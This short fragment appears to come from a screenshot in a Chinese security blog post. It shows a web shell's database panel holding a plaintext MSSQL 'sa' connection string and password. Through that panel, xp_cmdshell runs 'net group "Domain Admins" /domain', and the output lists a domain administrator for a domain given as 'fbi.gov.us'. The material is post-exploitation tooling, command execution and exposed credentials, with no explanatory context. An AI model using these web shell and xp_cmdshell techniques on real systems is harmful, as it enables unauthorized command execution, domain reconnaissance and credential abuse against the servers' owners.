 Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap
DataBase >>
ConnString : server=192.168.152.173;UID=sa;PWD=PlY88Po*jnei24E3;database=master;Provider=SQLOLEDB
MSSQL Version : Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corporation Er
SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'net group "Domain Admins" /domain'
Query
output
这项请求将在域 fbi.gov.us 的域控制器处理。
组名 Domain Admins
注释 指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator
命令成功完成。
潇湘信安
https://blog.csdn.net/weixin_44991517